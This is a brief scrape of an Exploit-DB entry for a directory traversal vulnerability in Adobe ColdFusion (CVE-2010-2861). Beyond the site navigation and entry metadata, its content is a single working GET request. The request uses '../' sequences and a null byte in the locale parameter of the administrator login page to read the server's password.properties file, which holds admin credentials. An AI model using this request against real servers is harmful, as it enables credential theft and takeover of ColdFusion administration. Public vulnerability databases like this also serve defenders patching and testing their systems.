 https://www.exploit-db.com/exploits/14641
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Adobe ColdFusion - Directory Traversal
EDB-ID: CVE: Author: Type: Platform: Date:
14641 2010-2861 ANONYMOUS REMOTE MULTIPLE 2010-08-14
EDB Verified: Exploit: / {} Vulnerable App:
# Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en